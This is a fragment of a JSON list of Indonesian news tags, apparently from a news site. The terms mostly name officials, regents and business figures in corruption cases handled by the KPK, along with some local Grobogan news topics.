kalsel"},{"term":"bb ott kemenpora"},{"term":"bb ott mesuji"},{"term":"bb ott spam"},{"term":"bb ott sukamiskin"},{"term":"bb ott surabaya"},{"term":"bb rp 1"},{"term":"bb rp 2"},{"term":"bb rp 337"},{"term":"bb rp 5 juta"},{"term":"bb uang"},{"term":"bb uang dolar"},{"term":"bb uang sgd 280"},{"term":"bb uang suap"},{"term":"bekas landasan"},{"term":"belakang gedung kpk"},{"term":"beluk menyerang"},{"term":"bemper pecah"},{"term":"bendungan kedungombo di desa rambat kecamatan geyer kabupaten grobogan jateng"},{"term":"bendungan randugunting di dusun sawah"},{"term":"bengkak besar seperti kaki gajah"},{"term":"berhenti"},{"term":"beri keterangan"},{"term":"berjubel di kantor first travel"},{"term":"berkas diturunkan"},{"term":"bersaing"},{"term":"bertemu presiden"},{"term":"bimanesh sutardjo"},{"term":"blbi"},{"term":"bom bunuh diri"},{"term":"bom di mapolresta surabaya"},{"term":"borak milton"},{"term":"brankas milik bupati agung ilmu kartanegara dibongkar tim penyidik kpk dengan bantuan tukang kunci"},{"term":"brigjen karyoto resmi jabat deputi penindakan kpk"},{"term":"brotoseno"},{"term":"buber istana"},{"term":"budi budiman"},{"term":"budi mulya"},{"term":"budisutrisno kotjo"},{"term":"buka segel"},{"term":"bukti trasfer"},{"term":"buku tabungan dan atm ditunjukkan petugas ketika konferensi pers di kpk. BB itu dari hasil ott bupati pemalang mukti agung wibowo"},{"term":"bulukamba"},{"term":"bupai grobogan sri sumrni bersama kapolres akbp ronny tri prasetyo dan dandim Letkol asman makoginto ketika sidak ke masjid baitul makmur purwodadi"},{"term":"bupai jepara nonaktif ahmad marzuqi usai jalani sidang putusan perkaranya di pengadilan tipikor semarang"},{"term":"bupati"},{"term":"bupati bandung  barat aa umbara sutisna"},{"term":"bupati bandung barat aa umbu"},{"term":"bupati banggai laut sulteng wenny bukamo"},{"term":"bupati bangkalan abdul latif amin imron"},{"term":"bupati bangkalan abdul latif amin imron (berpeci) dan beberapa bawahannya mengenakan rompi tahanan kpk dengan tangan dalam keaadan diborgol"},{"term":"bupati bangkalan abdul latif amin imron ketika ditetapkan kpk sebagai tersangka jual beli jabatan"},{"term":"bupati bangkalan abdul latif amin imron mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"bupati bangkalan abdul latif imron dan lima orang pejabat pemkab itu"},{"term":"bupati banjarnegara budhi sarwono"},{"term":"bupati banjarnegara budhi sarwono mengenakan rompi tahanan kpk setelah ditetapkan sebagai tersangka proyek"},{"term":"bupati banjarnegara budhi sarwono tersangka korupsi proyek-proyek pengadaan barang dan jasa di pemkab banjarnegara tahun 2017-2018"},{"term":"bupati banjarnegara jateng nonaktif budhi sarwono ketika ditetapkan kpk sebagai tersangka korupsi"},{"term":"bupati banjarnegara nonaktif budhi sarwono ditetapkan kpk sebagai tersangka korupsi proyek-proyek pengadaan barang dan jasa di dinas pupr banjanegara"},{"term":"bupati banjarnegara nonaktif budhi sarwono mengenakan rompi tahanan kpk  setelah ditetapkan sebagai  tersangka kasus korupsi proyek-proyek di dinas pupr banjarnegara 2017-2018"},{"term":"bupati banjarnegara nonaktif budhi sarwono tersangka kasus suap proyek-proyek di dinas pupr banjarnegara 2017-2018"},{"term":"bupati banjarnegara nonaktif ditetapkan kpk sebagai tersangka tindak pidana korupsi (tpk) proyek-proyek infrastruktur di dinas pupr daerah itu."},{"term":"bupati bengkalis amril mukminin"},{"term":"bupati bengkalis riau amril mukminin mengenakan pakaian tahanan untuk menjalani proses penahanannya di rutan kpk"},{"term":"bupati bengkayang (kalbar) suryadman gitot"},{"term":"bupati bengkayang kalbar suryadman gitot tersangka"},{"term":"bupati bengkayang kaltim suryatman gitot keluar dari gedung kpk untuk menjalani proses penahanannya di rutan kpk"},{"term":"bupati bengkayang suryadman gidot keluar dari gedung kpk mengenakan rompi tahanan kpk"},{"term":"bupati bintan apri sujadi mengenakan rompi sebagai tersangka kpk usai ditetapkan sebagai tersangka kasus korupsi pengaturan barang kena cukai"},{"term":"bupati bintan kepulauan riau apri sujadi"},{"term":"bupati blora djoko nugroho"},{"term":"bupati bogor ade munawaroh yasin ketika bersama kakaknya rahmat yasin di sebuah kesempatan di bogor"},{"term":"bupati bogor ade munawaroh yasin ketika ditetapkan sebagai tersangka suap wtp"},{"term":"bupati bogor ade yasin"},{"term":"bupati cirebon nonaktif sunjaya purwadisastra"},{"term":"bupati cirebon nonaktif sunjaya purwadisastra ketika ditetapkan kpk sebagai tersangka"},{"term":"bupati grobogan ketika menyerahkan dokumen pelaksanaan anggaran (dpa) 2020 kepada kadinas pupr een endarto di pendapa kabupaten"},{"term":"bupati grobogan sri sumarni (tengah) ketika jumpa pers di posko penanganan covid-19"},{"term":"bupati grobogan sri sumarni bersalaman dengan dirut pt semen grobogan gautama hartarto usai menandatangani kertjasama pengembangan potensi daerah dengan pt itu di pendapa kabupaten"},{"term":"bupati grobogan sri sumarni dalam prosesi boyong grobog hari jadi grobogan ke - 294 di pendapa kabupaten"},{"term":"bupati grobogan sri sumarni didampingi direktur operasional pt semen grobogan suparni dan forkopinda memotong pita menandai diremikannya penggunaaan jalan akses semen PT semen grobogan  )d"},{"term":"bupati grobogan sri sumarni didampingi kapolres akbp ronny tri prasetyo dan dinas teknis terkait meninjau tanggul jebol di mojoagung karangrayung akibat banjir bandang kali jajar"},{"term":"bupati grobogan sri sumarni didampingi pejabat - pejabat dinas teknis terkait ketika meninjau tanggul kali jajar yang jebol akibat diterjang banjir bandang di desa mojoagung kecamatan karangrayung"},{"term":"bupati grobogan sri sumarni ketika cek lokasi bekas galian c di Dusun Sobotuwo Desa Kronggen Kecamatan Brati"},{"term":"bupati grobogan sri sumarni ketika cek lokasi tenggelamnya 6 santri  putri pondok al-lathifiyyah sobotuwo kronggen"},{"term":"bupati grobogan sri sumarni ketika cek pelayanan kesehatan terkait mewabahnya virus corona di puskesmas grobogan"},{"term":"bupati grobogan sri sumarni ketika memasok air bersih dari mobil tangki ke jerigen penampung"},{"term":"bupati grobogan sri sumarni ketika menandatangani berita acara pinjaman dana infrastruktur ke bank jateng di ruang kerjanya kemarin"},{"term":"bupati grobogan sri sumarni menjelaskan penambahan pasien terpapar covid-19 di daerahnya ketika jumpa pers di pendapa kabupaten"},{"term":"bupati hsu tersangka"},{"term":"bupati hulu sungai tengah kalsel abdul latif"},{"term":"bupati hulu sungai utara (hsu) kalimantan selatan abdul wahid mengenakan rompi tahanan kpk setelah ditetapkan sebagai tersangka suap proyek-proyek di dinas pupr tahun 2021"},{"term":"bupati hulu sungai utara abdul wahid ditetapkan kpk sebagai tersangka suap proyek-proyek pengadaan barang.jasa di dinas pupr daerah itu"},{"term":"bupati hulu sungai utara abdul wahid tersangka suap proyek-proyek pengadaan barang\/jasa di dinas pupr tahun anggaran 2021"},{"term":"bupati hulu sungai utara kalimantan selatan abdul wahid tersangka tppu"},{"term":"bupati indramayu (nonaktif) supendi ditahan kpk"},{"term":"bupati indramayu nonaktif supendi ditahan kpk"},{"term":"bupati indramayu nonaktif supendi keluar dari gedung kpk usai menjalani pemeriksaan"},{"term":"bupati indramayu nonaktif supendi ketika keluar dari gedung kpk setelah ditetapkan sebagai tersangka"},{"term":"bupati indramayu nonaktif supendi ketika keluar dari gedung kpk untuk menjalani proses penahanannya di rutan kpk"},{"term":"bupati indramayu supendi"},{"term":"bupati indramayu supendi keluar dari gedung kpk untuk menjalani penahanannya di rutan kpk c1"},{"term":"bupati indramayu supendi ketika dilantik gubernur jabar ridwan kamil 7 februari 2018"},{"term":"bupati indramyu supendi keluar dari gedung kpk untuk menjalani proses penahanannya di rutan kpk"},{"term":"bupati jepara ditahan"},{"term":"bupati kapuas ben brahim s bahat dan istrinya ary egahni selaku anggota dpr ri fraksi nasdem mengenakan rompi tahanan kpk dengan tangan digorgol"},{"term":"bupati kapuas kalteng ben brahim s bahat dan istrinya ary egahni selaku anggota dpr ri fraksi nasdem ditahan di rutan kpk"},{"term":"bupati koltim sultra andi merya nur dan kepala bpbd Anzarullah mengenakan rompi tahanan kpk usai ditetapkan sebagai tersangka"},{"term":"bupati kota waringin timur sopian hadi tersangka suap perizinan pertambangan"},{"term":"bupati kuansing riau andi putra ditetapkan kpk sebagai tersangka suap perizinan perkebunan"},{"term":"bupati kuansing riau andi putra ketika akan diterbangkan ke jakarta"},{"term":"bupati kuansing riau andi putra tersangka suap perizinan perkebunan"},{"term":"bupati kuantan singingi (kuansing) riau andi putra"},{"term":"bupati kudus muhammad tamzil"},{"term":"bupati kudus muhammad tamzil ditetapkan kpk sebagai tersangka suap jual beli jabatan di pemkab kudus yang dipimpinnya"},{"term":"bupati kudus muhammad tamzil jadi tahanan kpk"},{"term":"bupati kudus nonaktif m tamzil usai jalani sidang tuntutan di pengadilan tipikor semarang"},{"term":"bupati kudus nonaktif tersangka jual beli jabatan pemkab kudus"},{"term":"bupati kukar nonaktif  rita widyasari"},{"term":"bupati kutai karta negara (nonaktif) rita widyasari"},{"term":"bupati kutai timur ismunandar dan istrinya ketua dprd kutai timur ecek UR firgasih"},{"term":"bupati kutai timur ismunandar danistrinya yang menjabat sebagai ketua dprd icek UR Firgasih ketika keluar dari ruang pemeriksaan"},{"term":"bupati kutai timur nonaktif ismunandar dan istrinya ketua dprd encek ur firgasih mengenakan pakaian tahanan kpk usai ditangkap melalui ott di jakarta"},{"term":"bupati labuhanbatu utara (labura) kharuddin syah (buyung) mengenakan rompi tahanan kpk"},{"term":"bupati lampung utara agung ilmu kartanegara ketika keluar dari gedung kpk untuk menjalani proses penahanannya di rutan Pomdam Jaya Guntur"},{"term":"bupati lampung utara agung ilmu kartanegara ketika keluar dari gedung kpk usai menjalani pemeriksaan"},{"term":"bupati lampung utara agung ilmu kartangera ketika tiba di Gedung KPK setelah dibawa Tim Satgas dari Lampung Utara lewat darat dan laut"},{"term":"bupati lampung utara agung ilmu mangkunegara"},{"term":"bupati langkat sumut terbit  rencana perangin-angin  ditahan kpk"},{"term":"bupati langkat sumut terbit rencana perangin angin diborgol usai ditetapkan kpk sebagai tersangka jual beli proyek"},{"term":"bupati langkat sumut terbit rencana perangin angin ketika ditetapkan kpk sebagai tersangka jua beli jabatan di pemkab langkat"},{"term":"bupati langkat sumut terbit rencana perangin angin ketika ditetapkan kpk sebagai tersangka jual beli proyek di pemkab langkat"},{"term":"bupati langkat terbit rencana perangin angin"},{"term":"bupati langkat terbit rencana perangin angin dan rombongannya tiba di kpk"},{"term":"bupati malang nonaktif rendra krisna"},{"term":"bupati memberamo tengah ricky ham pagawak (rph)"},{"term":"bupati memberamo tengah ricky ham pagawak mengenakan rompi tahanan kpk dengan tangan diborgol usai diperiksa sebagai tersangka tppu"},{"term":"bupati meranti m adil"},{"term":"bupati meranti ma"},{"term":"bupati meranti riau muhammad adil mengenakan rompi tahanan kpk dengan tangan diborgol usai ditetapkan sebagai tersangka korupsi di pemkab meranti"},{"term":"bupati meranti tiba di kpk jakarta dengan membawa kopor"},{"term":"bupati mimika eltinus omaleng ketika tiba di kpk untuk menjalani pemeriksaaan sebagai tersangka korupsi pembangunan gereja"},{"term":"bupati minahasa selatan christiany eugenia paruntu"},{"term":"bupati muara enim (nonaktif) ahmad yani keluar dari gedung kpk setelah ditetapkan sebagai tersangka suap proyek jalan di daerahnya."},{"term":"bupati muara enim ahmad yani ditetapkan kpk sebagai tersangka suap poroyek-proyek pengadaan barang dan jasa di dinas pupr daerah itu."},{"term":"bupati muara enim ahmad yani mengenakan rompi tahanan berjalan menuju mobil tahanan di luar gedung kpk"},{"term":"bupati muara enim juarsah mengenakan rompi tahanan kpk"},{"term":"bupati muara enim sumatera selatan ahmad yani"},{"term":"bupati musi banyuasin dodi reza alex noerdin"},{"term":"bupati musi banyuasin dodi reza alex noerdin bersama 3 bawahannya ketika dihadirkan dalam konferensi pers"},{"term":"bupati musi banyuasin dodi reza ketika mengenakan rompi tahanan kpk"},{"term":"bupati musi banyuasin sumsel ditetapkan kpk sebagai tersangka korupsi proyek-proyek pengadaan barang\/jasa di dinas pupr musi banyuasin tahun 2021"},{"term":"bupati musi banyuasin sumsel dodi reza alex noerdin mengenakan rompi tahanan kpk setelah ditetapkan sebagai tersangka"},{"term":"bupati musi banyuasin sumsel tersangka korupsi proyek-proyek di dinas pupr musi banyuasin"},{"term":"bupati nganjuk"},{"term":"bupati nonaktif ppu ketika ditetapkan kpk sebagai tersangka"},{"term":"bupati nonaktif sidoarjo saiful ilah tersangka korupsi proyek-proyek di pemkab sidoarjo"},{"term":"bupati pamekasan a syafii"},{"term":"bupati pemalang dan 5 orang rombongannya ditetapkan kpk sebagai tersangka jual beli jabatan di pemkab pemalang"},{"term":"bupati pemalang mukti agung wibowo"},{"term":"bupati pemalang mukti agung wibowo bersama anak buahnya dalam sebuah acara di pemkab pemalang"},{"term":"bupati pemalang mukti agung wibowo dkk ketika ditetapkan kpk sebagai tersangka jual beli jabatan di pemkab pemalang tahun 2022"},{"term":"bupati pemalang mukti agung wibowo ketika mengenakan pakaian raja jawa"},{"term":"bupati pemalang mukti agung wibowo ketika menyaksikan penandatanganan berita acara pelantikan slamet widodo sebagai plt sekda menggantikan m arifin."},{"term":"bupati pemalang mukti agung wibowo mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"bupati penajam paser utara (ppu) abdul gafur mas'ud ketika ditetapkan kpk sebagai tersangka jual bel iproyek di pemkab ppu"},{"term":"bupati penajam paser utara (ppu) kaltim abdul gafur mas'ud ketika ditetapkan kpk sebagai tersangka"},{"term":"bupati penajam paser utara abdul gofur masud"},{"term":"bupati penajam paser utara abdul gofur masud    tersangka"},{"term":"bupati penajam paser utara abdul gofur masud dan bendahara dpc demokrat balikpapan nur afifah balqis ditahan kpk"},{"term":"bupati penajam paser utara kaltim abdul ghofur mas'ud"},{"term":"bupati penajam paser utara kaltim abdul gofur masud mengenakan rompi tersangka setelah ditetapkan kpk sebagai tersangka suap proyek dan perizinan"},{"term":"bupati probolinggo nonaktif puput tantriana sari tersangka tppu"},{"term":"bupati probolinggo nonaktif tersangka suap jual beli jabatan"},{"term":"bupati probolinggo puput tantriana sari"},{"term":"bupati probolinggo puput tantriana sari dan suaminya hasan aminuddin mengenakan rompi tahanan kpk setelah ditetapkan sebagai tersangka suap jual beli jabatan kades di pemkab probolinggo"},{"term":"bupati probolinggo puput tantriana sari dan suaminya hasan aminuddin tiba di gedung kpk jalan kuningan persada jakarta selatan"},{"term":"bupati probolingo nonaktif puput tantriana sari dan suaminya Hasan aminuddin ketika ditetapkan kpk sebagai tersangka"},{"term":"bupati puput dan suaminya hasan ditersangkakan lagi sebagai tersangka korupsi. Kini keduanya ditetapkan sebagai tersangka gratifikasi dan tppu"},{"term":"bupati sidoarjo nonaktif saiful ilah"},{"term":"bupati sidoarjo nonaktif saiful ilah tersangka suap proyek-proyek di pemkab sidoarjo"},{"term":"bupati sidoarjo saiful ilah di dalam mobil tahanan kpk untuk menjalani proses penahanannya di rutan kpk"},{"term":"bupati sidoarjo saiful ilah ketika keluar dari ruang pemeriksaan polda jatim"},{"term":"bupati sidoarjo saiful ilah ketika tiba di gedung kpk jakarta selatan"},{"term":"bupati sidoarjo saiful ilah usai diperiksa kpk"},{"term":"bupati solok selatan murni zakaria"},{"term":"bupati solok selatan muzni zakaria"},{"term":"bupati solok selatan muzni zakaria mengenakan rompi tahanan usai diperiksa sebagai tersangka suap proyek"},{"term":"bupati sri sumarni"},{"term":"bupati tandatangani prasasti"},{"term":"bupati taufiqurrahman"},{"term":"bupati tulungagung maryoto birowo keluar dari gedung kpk usai diperiksa"},{"term":"bupatii jepara ahmad marzuqi"},{"term":"bupayi mimika eltinus omaleng ditangkap kpk di jayapura"},{"term":"buron eks sekretaris kpk nurhadi abdurachman"},{"term":"buron eks sekretaris ma nurhadi"},{"term":"buron eks sekretaris mahkamah agung nurhadi abdurachman"},{"term":"buron eks sekretaris mahkamah agunjg (ma) nurhadi abdurachman"},{"term":"buron eks sekteraris mahkamah agung nurhadi abdurachman"},{"term":"buron kpk eks sekretaris mahkamah agung (ma) nurhadi abdurachman"},{"term":"buron kpk hiendra soenjoto ketika digelandang ke kpk untuk diperiksa"},{"term":"buron nurhadi ketika ditangkap kpk bersama polisi di srumpuk jakarta selatan"},{"term":"buron nurhadimengenakan pakaian tahanan  ketika menjalani proses penahanan di kpk"},{"term":"buronan harun masiku"},{"term":"buronan kpk ditangkap"},{"term":"buronan kpk harun masiku"},{"term":"buronan kpk nurhadi abdurachman"},{"term":"buronan kpk nurhadi kini tertangkap"},{"term":"buronan kpk umar ritonga"},{"term":"buronan samin tan"},{"term":"buwas"},{"term":"cabdry suanda (afung) pemilik pt cahaya sakti argo mengenakan pakaian tahanan orange usai ditetapkan sebagai tersangka suap impor bawang putih"},{"term":"cahyo supriyadi"},{"term":"calon kapolri komjen pol idham azis"},{"term":"camat godong bambang haryono ketika berada di kantornya"},{"term":"capim kpk tengah mengikuti uji kepatutan dan kelayakan di komisi III dpr dengan agenda tunggal membuat makalah"},{"term":"cari dokumen"},{"term":"cawapres 2019"},{"term":"cek air ipa"},{"term":"cek bangunan"},{"term":"cek besi-besi ipa"},{"term":"chairuman harahap"},{"term":"chanif berkacamata"},{"term":"choiron el atiq"},{"term":"chusnunia chalim"},{"term":"cipinang lesu"},{"term":"cipto wiyono"},{"term":"copot kapolres"},{"term":"cyrus network ketika menjelaskan hasil surveinya"},{"term":"dadang suganda makelar tanah proyek pengadaan rth kota bandung  mengenakan rompi tahanan kpk usai diperiksa sebagai tersangka"},{"term":"daftar sebaran corona grobogan 25 september 2020"},{"term":"daging segar"},{"term":"dakwaan"},{"term":"dalami fee auditor"},{"term":"damkar grobogan"},{"term":"dampingi jokowi"},{"term":"dan kontraktor agung sucipto"},{"term":"dan pasien pdp di grobogan per april 2020"},{"term":"dana parpol"},{"term":"dana pinjaman rp 120 miliar itu rencananya akan digunakan dinas pupr grobogan  untuk membiayai proyek-proyek jalan dengan kontruksi beton bertulang seperti dalam gambar tahun 2022"},{"term":"darman mappangara"},{"term":"darwati dan suaminya"},{"term":"darwin maspolim tersangka pemberi suap restitusi pajak"},{"term":"data grafis covid-19 grobogan 28 april 2021"},{"term":"data grafis covid-19 grobogan senin 26 april 2021"},{"term":"data infografis covid-19 grobogan 30 april 2021"},{"term":"datangi kpk"},{"term":"dedi prasetyo"},{"term":"dedi prijono"},{"term":"deisti astriani tagor"},{"term":"dekan fakultas hukum unnes rodiyah ketika menunjukkan surat peringatan itu kepada awak media"},{"term":"dekat dengan jaringan besar"},{"term":"deky ariyanto kontraktor yang nyuap bupati kutai timur ismunandar tiba di kpk"},{"term":"demo"},{"term":"demo dana otsus aceh"},{"term":"demo guru honorer"},{"term":"demo mahasiswa di kpk terkait penolakan revisi uu kpk"},{"term":"deposito dan emas batangan yang ditemukan dalam ott rektor unila lampung karomani"},{"term":"depuiti penindakan kpk karyoto"},{"term":"deputi bidang kordinasi dan supervisi kpk dididk agung widjanarko"},{"term":"deputi bidang pencegahan dan monitoring kpk pahala nainggolan"},{"term":"deputi bidang pencegahan kpk pahala nainggolan"},{"term":"deputi bidang pendidikan dan peran serta masyarakat kpk wawan wardiana"},{"term":"deputi bidang penindakan kpk karyoto"},{"term":"deputi pencegahan dan monitoring kpk pahala nainggolan"},{"term":"deputi pencegahan kpk pahala nainggolan dan wakil ketua kpk nurul gufron ketika menerima dubes jerman"},{"term":"deputi penindakan kpk  karyoto"},{"term":"deputi penindakan kpk irjen firli"},{"term":"deputi penindakan kpk irjen pol firli"},{"term":"deputi penindakan kpk karyoto ketika menyampaikan penetapan dirut pal budiman saleh sebagai tersangka kasus ptdi"},{"term":"deputi penindakan kpk karyoto menyampaikan pernyataannya usai gelar perkara kasus pinangki di kejagung"},{"term":"dermaga sabang di sabang aceh"},{"term":"desa kalinanas"},{"term":"desmond j mahesa"},{"term":"desmond junaidi"},{"term":"desmond junaidi mahesa"},{"term":"desy arryani eks dirut pt jasa marga ditetapkan kpk sebagai tersangka proyek fiktif"},{"term":"di gedung inilah koalisi masyarakat sipil akan gugat disahkannya revisi uu kpk jadi uu."},{"term":"di kantor ditjen pajak di jalan gatot subroto jakarta inilah dua asn itu"},{"term":"di kolam bekas galian C di Dusun Sobotuwo"},{"term":"di pintu gerbang inilah pekerja pt semen grobogan dilarang keluar masuk lokasi pabrik"},{"term":"di proyek pabrik semen PT Semen Grobogan  di desa sugihmanik kecamatan tanggungharjo kabupaten grobogan (Jateng) inilah 152 tenaga kerja asal Cina dipekerjakan sebagai tenaga kerja kasar dan teknis"},{"term":"diah anggraini"},{"term":"diamankan di mapolres"},{"term":"diambili petugas"},{"term":"dian lestari"},{"term":"dibahas dpr"},{"term":"dibakar"},{"term":"dibeghu"},{"term":"diberi nama mustafa kp"},{"term":"dibongkar sendiri"},{"term":"diborgol"},{"term":"dicegah ke luar negeri akibat korupsi."},{"term":"didampingi suaminya m tamzil saat masih aktif menjabat sebagai bupati kudus"},{"term":"dievakuasi"},{"term":"diganti"},{"term":"diganti pahala"},{"term":"digerebeg"},{"term":"digiring ke mapolres"},{"term":"dikepung api"},{"term":"dikerjakan pt nindya karya (bumn)"},{"term":"dikubur"},{"term":"dilantik"},{"term":"dilaporkan mabes"},{"term":"dilepas keluarga"},{"term":"dimakamkan masal"},{"term":"dimas kanjeng taat pribadi"},{"term":"dimusnahkan"},{"term":"din syamsuddin"},{"term":"dinas pupr labuhanbatu"},{"term":"dinas pupr pakpak bharat"},{"term":"dinkes aceh"},{"term":"dipasangi polisi dengan posline untuk pengamanan olah tkp"},{"term":"dipasung"},{"term":"diperiksa di mapolres"},{"term":"diperiksa di sini"},{"term":"diperiksa kpk"},{"term":"diperiksa satgas"},{"term":"dipertanyakan"},{"term":"dipotong"},{"term":"diprotes warga"},{"term":"dira kurniawan mochtar"},{"term":"dirawat di lorong rs"},{"term":"direktur eksekutif lokataru dan aktivis ham haris azhar"},{"term":"direktur eksekutif lokataru haris azhar ketika berada di kpk"},{"term":"direktur gratifikasi kpk syarief hidayat"},{"term":"direktur humpuss transportasi kimia taufik agustono ditetapkan kpk sebagai tersangka baru kasus bowo sidik pangestu"},{"term":"direktur jenderal mineral dan batubara ridwan djamaluddin"},{"term":"direktur jenderal perdagangan dalam negeri kemendag suhanto"},{"term":"direktur jenderal prasarana dan sarana pertanian (psp) kementan sarwo edhy"},{"term":"direktur jenderal prasarana dan sarana pertanian sarwo edhy"},{"term":"direktur jenderal prsarana dan sarana Pertanian (psp) Kementan Sarwo Edhy"},{"term":"direktur keuangan pt angkasa pura II andra y agussalam ditahan"},{"term":"direktur keuangan pt angkasa pura II andra y agussalam ketika keluar dari gedung kpk untuk menjalani proses penahanannya di rutan kpk"},{"term":"direktur lalu lintas ditjen perhubungan darat sigit irfansyah"},{"term":"direktur litbang kpk wawan wardiana dan ketua tim kajian litbang kpk dedi hartono"},{"term":"direktur operasional pt semen grobogan suparni"},{"term":"direktur pendaftaran dan pemeriksaan lhkpn kpk isnaini"},{"term":"direktur pendidikan dan pelayanan masyarakat kpk giri suprapdiono"},{"term":"direktur penelitian dan pengembangan kpk wawan wardiana"},{"term":"direktur penyidikan jaksa agung muda jampidsus febrie adriansyah"},{"term":"direktur penyidikan jaksa agung muda pidsus febri adriansyah"},{"term":"direktur penyidikan jampidsus kejagung febri adriansyah"},{"term":"direktur penyidikan jampidsus kejagung febri andriansyah"},{"term":"direktur penyidikan kpk asep guntur rahayu"},{"term":"direktur penyidikan kpk panca putra"},{"term":"direktur penyidikan kpk setyo budiyanto"},{"term":"direktur penyidikan pidus kejagung febri adriansyah"},{"term":"direktur pt angkasa pura propertindo (app) wisnu raharjo"},{"term":"direktur pt humpuss transportasi kimia taufik agustono"},{"term":"direktur pt petrokimia gresik rahmat pribadi"},{"term":"direktur rsud dr soedjati purwodadi bambang pudjiyanto"},{"term":"direktur utama pt waskita beton procast jarot subana"},{"term":"direktur utama ptpn III muhammad abdul ghani"},{"term":"direktur wisnu kuncoro"},{"term":"diresmikan"},{"term":"diretur pt tabi bangun papua rijantono lakka ketika dihadirkan pimpinan kpk dalam konferensi pers"},{"term":"dirjen bea cukai heru pambudi"},{"term":"dirjen hortikultura kementan prihasto setyantoi"},{"term":"dirjen imigrasi ronny f sompie"},{"term":"dirjen psp sarwo edhy"},{"term":"dirjen sapras kementan sarwo edhy"},{"term":"dirut bri (persero) tbk yang baru sunarso"},{"term":"dirut cmi teknologi rahardjo pratjihno keluar dari gedung kpk untuk menjalani poroses penahannnya di rutan jakarta timur"},{"term":"dirut garuda ari ashkara"},{"term":"dirut jakpro dwi wahyu daryoto"},{"term":"dirut jasa tirta II djoko saputro"},{"term":"dirut perum jasa tirta II djoko saputro"},{"term":"dirut pln sofyan basir bersama menteri bumn rini soemarno"},{"term":"dirut pt antam dana amin usai dperiksa kpk"},{"term":"dirut pt inti"},{"term":"dirut pt inti darman mappangara keluar dari gedung kpk untuk menjalani proses penahanannya"},{"term":"dirut pt jasa marga desi arryani"},{"term":"dirut pt jasa marga desi arryani diperiksa kpk"},{"term":"dirut pt marbua motor indonesia djonnie rahmat ketika berada di kpk"},{"term":"dirut pt pal (persero) budiman mengenakan rompi tahanan setelah ditetapkan kpk sebagai tersangka"},{"term":"dirut pt pupuk indonesia aas asikin idat"},{"term":"dirut pt waskita beton precast jarot subana"},{"term":"dirut pt wijaya kusuma emindo budi suharto"},{"term":"dirut ptpn x dwi satriyo annurogo"},{"term":"dirut sig donny arsal"},{"term":"dirwan m"},{"term":"disambut ketua bpk"},{"term":"disegel jamaah"},{"term":"disegel kpk"},{"term":"diserahkan"},{"term":"disita kpk"},{"term":"disita satgas blbi"},{"term":"ditabrak dua mobil"},{"term":"ditahan kpk"},{"term":"diterjang tsunami"},{"term":"ditinjau dprd"},{"term":"ditjen pajak angin prayitno aji ketika ditetapkan kpk sebagai tersangka tppu"},{"term":"dito mahendra di kpk usai diperiksa sebagai saksi kasus tppu eks sekretaris ma nurhadi 6 februari 2023"},{"term":"dito mahendra ketika berada di kpk 6 februari 2023"},{"term":"dito mahendra usai diperiksa kpk"},{"term":"dito mahendra usai diperiksa penyidik kpk  senin 5 februari 2023"},{"term":"ditunjukkan ke wartawan"},{"term":"ditutup"},{"term":"djarot k"},{"term":"djoko eko suprastowo"},{"term":"djoko saputra eks dirut pjt II"},{"term":"djoko tjandra"},{"term":"djoni nur ashari"},{"term":"doakan korban"},{"term":"doka 2017"},{"term":"dono purwoko mengenakan rompi tahanan kpk dengan tangan diborgol"},{"term":"dorodjatun kj"},{"term":"dorodjatun kuntjoro jakti"},{"term":"dpr sahkan revisi  uu kpk menjadi undang-undang dalam rapat paripurna"},{"term":"dprd malang"},{"term":"dprd malang diperiksa"},{"term":"dr bimanesh s"},{"term":"dr soni wibisono"},{"term":"dradjad wibowo"},{"term":"drpd sumut"},{"term":"dtrb makasar"},{"term":"dua menteri"},{"term":"dua orang konsultan pajak yang ditetapkan sebagai tersangka suap di rektorat  jenderal pajak dihadirkan dalam konferensi pers di gedung kpk"},{"term":"dua orang tersangka pengadaan tanah smkn7 tangerang dihadirkan dalam konferensi pers di gedung kpk"},{"term":"dua pelaku ditanyai kapolres"},{"term":"dubes ri di swiss muliaman d hadad"},{"term":"duduk di kursi roda"},{"term":"dudung purwadi"},{"term":"dudy jocom"},{"term":"dudy yocom"},{"term":"dwi michaella"},{"term":"dwina michaella"},{"term":"dzulmi eldin wali kota medan nonaktif di mobi tahanan untuk menjalani proses penahanannya di rutan kpk"},{"term":"e-ktp"},{"term":"eddy rumpoko di kebun bunga"},{"term":"edwin gerungan"},{"term":"edy handojo"},{"term":"edy rahmayadi"},{"term":"edy syahputra"},{"term":"een endarto"},{"term":"eka supria atmaja"},{"term":"ekonomi jateng"},{"term":"eks anggota bpk rizal djalil"},{"term":"eks anggota bpk rizal djalil tersangka yang diperiksa sebagai saksi"},{"term":"eks anggota dpr fraksi pdip keluar dari gedung kpk usai diperiksa"},{"term":"eks anggota dpr ri fraksi golkar bowo sidik pangarso"},{"term":"eks anggota dpr ri\/ketua umum partai persatuan pembangunan romahurmuzy (romy)"},{"term":"eks anggota dpr\/ketua umum ppp romahurmuzy"},{"term":"eks anggota dpr\/ketua umum ppp romahurmuzy (romy)"},{"term":"eks anggota dprd jabar dari fraksi golkar"},{"term":"eks anggota komisi XI DPR\/Ketum PPP Romahurmuzy (romy)"},{"term":"eks aspidum kejati dki"},{"term":"eks aspidum kejati dki agus winoto"},{"term":"eks auditor bpk sigit yugoharto"},{"term":"eks bupati banjarnegara budhi sarwono ketika ditetapkan kpk sebagai tersangka korupsi proyek-proyek pengadaan barang\/jasa dan gratifikasi"},{"term":"eks bupati bengkalis amril mukminin ditahan kpk"},{"term":"eks bupati bogor rachmat yasin ketika ditetapkan sebagai tersangka alih fungsih hutan di bogor"},{"term":"eks bupati kepulauan talaud sri wahyumi manalip"},{"term":"eks bupati kudus muhammad tamzil usai diperiksa sebagai tersangka dalam kasus jual beli jabatan"},{"term":"eks bupati kutai kartanegara (kukar) rita widyasari"},{"term":"eks bupati muara enim ahmad yani ditetapkan kpk sebagai tersangka suap proyek-proyek pengadaan barang\/jasa di dinas pupr daerah itu."},{"term":"eks bupati probolinggo  dan suaminya hasan aminuddin ketika ditetapkan kpk sebagai tersangka"},{"term":"eks bupati probolinggo puput tantriana sari ketika ditetapkan kpk sebagai tersangka"},{"term":"eks bupati seruyan kalimantan tengah darwan ali ditetapkan kpk sebagai tersangka proyek pelabuhan laut teluk segintung"},{"term":"eks bupati subang ojong sohandi keluar dar8i gedung kpk usai diperiksa"},{"term":"eks bupati tabanan balki ni putu eka wiryastuti dan dosen di sebuah universitas di bali i dewa nyoman wiratmaja  keluar dari gedung kpk usai 